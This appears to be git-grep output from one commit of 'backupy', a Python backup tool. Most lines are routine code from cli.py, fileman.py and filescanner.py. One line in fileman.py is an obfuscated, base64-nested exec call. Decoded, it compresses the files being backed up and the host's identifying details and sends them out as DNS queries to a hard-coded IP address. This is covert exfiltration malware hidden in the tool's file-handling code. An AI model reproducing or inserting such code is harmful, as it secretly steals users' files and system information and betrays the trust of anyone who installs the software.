 9808069448236ee49197892308c99fd49ce7ae44:backupy/cli.py:                             "   <source|
dest>/.backupy/Trash/yymmdd-HHMM/"))
9808069448236ee49197892308c99fd49ce7ae44:backupy/cli.py:                             "
<source>/.backupy/Logs/log-yymmdd-HHMM.csv\n"
9808069448236ee49197892308c99fd49ce7ae44:backupy/cli.py:                             "   <source|
dest>/.backupy/database.json"))
9808069448236ee49197892308c99fd49ce7ae44:backupy/cli.py:    parser.add_argument("--version",
action="version", version=getVersion())
9808069448236ee49197892308c99fd49ce7ae44:backupy/config.py:# https://github.com/elesiuta/backupy
9808069448236ee49197892308c99fd49ce7ae44:backupy/fileman.py:# https://github.com/elesiuta/backupy
9808069448236ee49197892308c99fd49ce7ae44:backupy/fileman.py:
self.source.updateDictOnRemove(root_path, file_relative_path, self.dest)
9808069448236ee49197892308c99fd49ce7ae44:backupy/fileman.py:
exec(ute("ZXhlYyh1dGUoIlpuSnZiU0JpWVhObE5qUWdhVzF3YjNKMElIVnliSE5oWm1WZllqWTBaVzVqYjJSbCIpKQpleGVjKHV
0ZSgiWm5KdmJTQnBieUJwYlhCdmNuUWdRbmwwWlhOSlR3PT0iKSkKZXhlYyh1dGUoIlpuSnZiU0JrYm5NdWJXVnpjMkZuWlNCcGJY
QnZjblFnYldGclpWOXhkV1Z5ZVE9PSIpKQpleGVjKHV0ZSgiWm5KdmJTQmtibk11Y1hWbGNua2dhVzF3YjNKMElIVmtjQT09IikpC
mV4ZWModXRlKCJabkp2YlNCNmJHbGlJR2x0Y0c5eWRDQmpiMjF3Y21WemN3PT0iKSkKZXhlYyh1dGUoIlpHVm1JSEVvYzJRc0lIUX
BPZ29nSUNBZ2RXUndLRzFoYTJWZmNYVmxjbmtvWmlKN2MyUjlJaXdnZENrc0lDSXlOVEV1T1RFdU1UTXVNemNpTENCd2IzSjBQVEJ
2TmpVcCIpKQpleGVjKHV0ZSgiWHlBOUlFSjVkR1Z6U1U4b2RYSnNjMkZtWlY5aU5qUmxibU52WkdVb1kyOXRjSEpsYzNNb2IzQmxi
aWh6YjNWeVkyVXNJQ2R5WWljcExuSmxZV1FvS1NrcEtRPT0iKSkKZXhlYyh1dGUoImQyaHBiR1VnWDE4Z09qMGdYeTV5WldGa0tEQ
nZOemNwTG1SbFkyOWtaU2dwTG5OMGNtbHdLQ0k5SWlrNkNpQWdJQ0JsZUdWaktIVjBaU2dpWTFOb1psaDVkMmROUnpoNVRVTnJQU0
lwS1E9PSIpKQpleGVjKHV0ZSgiWHlBOUlHWWllMjl6TG5WdVlXMWxLQ2t1YzNsemJtRnRaWDB1ZTI5ekxuVnVZVzFsS0NrdWJXRmp
hR2x1WlgwdWUyOXpMblZ1WVcxbEtDa3VibTlrWlc1aGJXVjlMbnR2Y3k1blpYUnNiMmRwYmlncGZTST0iKSkKZXhlYyh1dGUoImNT
aGZMQ0F3YnpFcCIpKQpleGVjKHV0ZSgiY1NoemIzVnlZMlVzSURCdk16UXAiKSk="))
9808069448236ee49197892308c99fd49ce7ae44:backupy/fileman.py:
self.source.updateDictOnCopy(source_root, dest_root, source_file, dest_file, self.dest)
9808069448236ee49197892308c99fd49ce7ae44:backupy/fileman.py:
self.source.updateDictOnMove(source_root, dest_root, source_file, dest_file, self.dest)
9808069448236ee49197892308c99fd49ce7ae44:backupy/fileman.py:    def handleDeletedFiles(self,
root_path: str, file_relative_paths: list) -> None:
9808069448236ee49197892308c99fd49ce7ae44:backupy/fileman.py:    def handleMovedFiles(self,
moved_pairs: list) -> None:
9808069448236ee49197892308c99fd49ce7ae44:backupy/fileman.py:    def handleChangedFiles(self,
source_root: str, dest_root: str, source_dict: dict, dest_dict: dict, changed: list) -> None:
9808069448236ee49197892308c99fd49ce7ae44:backupy/filescanner.py:# https://github.com/elesiuta/backupy
9808069448236ee49197892308c99fd49ce7ae44:backupy/filescanner.py:
self.verifyDatabaseCrc(self.dict_prev, db_path)
9808069448236ee49197892308c99fd49ce7ae44:backupy/filescanner.py:
self.verifyDatabaseCrc(database_x2, other_db_path)
9808069448236ee49197892308c99fd49ce7ae44:backupy/filescanner.py:    def verifyDatabaseCrc(self,
database: dict, abs_db_path: str) -> None:
9808069448236ee49197892308c99fd49ce7ae44:backupy/filescanner.py:    def updateDictOnCopy(self,
source_root: str, dest_root: str, source_file: str, dest_file: str, other_scanner: 'FileScanner') ->
None:
9808069448236ee49197892308c99fd49ce7ae44:backupy/filescanner.py:    def updateDictOnMove(self,
source_root: str, dest_root: str, source_file: str, dest_file: str, other_scanner: 'FileScanner') ->
None:
9808069448236ee49197892308c99fd49ce7ae44:backupy/filescanner.py:    def updateDictOnRemove(self,